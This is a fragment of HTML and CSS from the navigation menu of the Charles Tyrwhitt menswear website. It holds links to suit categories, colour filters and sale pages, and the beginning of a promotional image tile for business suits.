
<style>
    .navigationLink-1086365076 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1086365076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1086365076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1086365076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/jackets/"
       class="navigationLink-1086365076 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4088981156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4088981156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4088981156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4088981156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/trousers/"
       class="navigationLink-4088981156 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1038214274 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1038214274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1038214274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1038214274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/waistcoats/"
       class="navigationLink-1038214274 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8205446297 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8205446297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8205446297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8205446297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/"
       class="navigationLink-8205446297 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1716943431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1716943431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1716943431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1716943431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/double-breasted-blazers/"
       class="navigationLink-1716943431 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7511252133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7511252133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7511252133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7511252133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-7511252133 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3081540635 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3081540635 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3081540635 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3081540635 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3081540635) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3081540635 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8546483337 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8546483337 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8546483337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8546483337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-8546483337 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2746897817 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2746897817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2746897817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2746897817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/blue/"
       class="navigationLink-2746897817 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6654594553 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6654594553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6654594553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6654594553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/black/"
       class="navigationLink-6654594553 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2718763516 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2718763516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2718763516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2718763516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/grey/"
       class="navigationLink-2718763516 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1552033033 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1552033033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1552033033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1552033033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/green/"
       class="navigationLink-1552033033 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1030193322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1030193322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1030193322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1030193322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/brown/"
       class="navigationLink-1030193322 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7580868910 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7580868910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7580868910 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7580868910 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-7580868910 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1495076422 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1495076422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1495076422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1495076422 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-1495076422 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9509752551 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9509752551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9509752551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9509752551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-9509752551 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8369093120 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8369093120, .column2-8369093120 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8369093120 {
        box-shadow: none;
        
    }
    
    .column2-8369093120 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8369093120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8369093120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8369093120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8369093120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8369093120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8369093120 {
            box-shadow: none;
            
        }
        
        .column2-8369093120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8369093120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8369093120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8369093120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8369093120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8369093120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8369093120 {
            box-shadow: none;
            
        }
        
        .column2-8369093120 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8369093120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8369093120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8369093120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8369093120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8369093120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8369093120 {
            box-shadow: none;
            
        }
        
        .column2-8369093120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8369093120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8369093120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8369093120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8369093120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8369093120 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8369093120 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9694843289 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9694843289, .column2-9694843289 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9694843289 {
        box-shadow: none;
        
    }
    
    .column2-9694843289 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9694843289 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9694843289 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9694843289 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9694843289 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9694843289 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9694843289 {
            box-shadow: none;
            
        }
        
        .column2-9694843289 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9694843289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9694843289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9694843289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9694843289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9694843289 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9694843289 {
            box-shadow: none;
            
        }
        
        .column2-9694843289 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9694843289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9694843289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9694843289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9694843289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9694843289 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9694843289 {
            box-shadow: none;
            
        }
        
        .column2-9694843289 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9694843289 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9694843289 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9694843289 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9694843289 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9694843289 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9694843289 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7077279589--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7077279589--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7077279589 .js-read-more,
    .promo-tile-7077279589 .js-read-less {
        font-size: null;
    }

    .promo-tile-7077279589--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7077279589:hover .promo-tile-7077279589-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7077279589 .promo-tile-7077279589-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7077279589-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7077279589 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7077279589--minititle {
        min-height: auto;
    }

    .promo-tile-7077279589--title {
        min-height: auto;
    }

    .promo-tile-7077279589--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7077279589--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7077279589--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7077279589--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7077279589--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7077279589-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7077279589--minititle {
            min-height: auto;
        }

        .promo-tile-7077279589--title {
            min-height: auto;
        }

        .promo-tile-7077279589--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7077279589--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7077279589--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7077279589--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7077279589-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7077279589--minititle {
            min-height: auto;
        }

        .promo-tile-7077279589--title {
            min-height: auto;
        }

        .promo-tile-7077279589--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7077279589--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7077279589--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7077279589 .js-read-more,
        .promo-tile-7077279589 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7077279589--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7077279589--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7077279589--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7077279589-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7077279589--minititle {
            min-height: auto;
        }

        .promo-tile-7077279589--title {
            min-height: auto;
        }

        .promo-tile-7077279589--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7077279589--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7077279589--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7077279589 .js-read-more,
        .promo-tile-7077279589 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7077279589--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7077279589--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7077279589 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7077279589-scaled-img--false promo-tile-7077279589--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
